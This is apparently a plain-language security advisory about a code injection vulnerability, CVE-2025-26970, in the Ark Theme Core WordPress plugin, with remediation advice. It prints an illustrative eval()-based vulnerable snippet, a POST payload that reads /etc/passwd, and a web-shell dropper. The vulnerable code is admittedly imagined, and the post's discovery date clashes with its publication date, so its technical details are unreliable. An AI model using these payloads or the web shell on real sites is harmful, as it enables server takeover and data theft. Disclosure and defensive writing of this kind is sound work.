On May 2025, security researchers discovered a major vulnerability—CVE-2025-26970—in the popular Ark Theme Core plugin by NotFound. This vulnerability lets attackers inject their own code, which can result in complete control over a vulnerable site or server. If you use Ark Theme Core, you need to read this post and act fast.
Let’s break down what happened, show the exploit, how it works, and give you clear advice on securing your site.
What Is CVE-2025-26970?
CVE-2025-26970 is a "Code Injection" vulnerability. In simple words: the plugin doesn't properly filter or control what code gets executed. If a hacker sends the right payload, the code runs as if the site owner typed it in themselves.
This flaw affects Ark Theme Core, from any version up to 1.70. (inclusively). If you haven't updated since, your site could be wide open!
Exploitation: Remote (no authentication needed!)
- Reference: NVD Entry
How Does the Vulnerability Work?
Code injection happens if user input is passed to dangerous PHP functions (for example, eval(), create_function(), preg_replace() with /e flag, or similar) without proper sanitizing. For instance, if Ark Theme Core lets admins (or even guests) enter a code snippet in customization options without strict filtering, malicious actors can sneak in PHP code.
When the plugin runs that code, it executes whatever the attacker sent—opening the door for data theft, malware, or even a full site takeover.
Imagine Ark Theme Core had a settings field like "Custom PHP" that looks like this in code
// BAD: User's input passed directly to eval()
$custom_code = $_POST['ark_custom_code'];
eval($custom_code);
An attacker just needs to POST this
POST /wp-admin/admin-ajax.php
ark_custom_code=<?php system('cat /etc/passwd'); ?>
What happens?
The server executes system('cat /etc/passwd');, printing out the list of system users. This can be replaced with any command—download malware, create user accounts, pivot to other attacks.
Real-World Exploitation Example
<?php
// Attacker's injected PHP payload
file_put_contents('shell.php', '<?php system($_GET["cmd"]); ?>');
?>
After exploiting, the attacker navigates to http://victim.com/shell.php?cmd=ls and runs any command!
Step-by-Step Attack Scenario
1. Find the vulnerable field or endpoint that accepts code input (for example, an admin panel option, or a theme options import feature).
Inject malicious PHP code into the field.
3. Submit the changes. The plugin processes user input without filtering and runs the attacker's code.
4. Gain Control: The attacker can create a backdoor, harvest passwords, or fully take over the website.
Option 1: Check Your Plugin Version
Go to your admin area > Plugins.
If you see Ark Theme Core version 1.70. or below, you’re at risk.
Option 2: Inspect site files
Look for any unexpected .php files in the root directory or /wp-content/uploads/.
1. UPDATE IMMEDIATELY!
A fixed version should be available. If not, disable the Ark Theme Core plugin.
Check the official plugin page or NotFound’s security updates.
2. Remove custom code boxes
Limit use of custom code options. Never allow arbitrary PHP code in plugin/theme settings.
3. Harden your installation
References & Further Reading
- NVD CVE-2025-26970 Listing
- How to Stop Code Injection in WordPress
- Ark Theme Core Plugin Page
- Prevention of eval() exploits in PHP
Conclusion
CVE-2025-26970 is a dangerous code injection flaw in Ark Theme Core. Simple mistakes in handling user input can lead to massive security breaches.
If you run this plugin—update or disable it NOW. Watch your logs, remove unexpected PHP files, and never trust plugin input.
Stay safe, and keep your software up-to-date!
*This is an exclusive, plain-language breakdown for casual users. For more in-depth advice, ask your web host or a professional security auditor.*
Timeline
Published on: 03/03/2025 14:15:57 UTC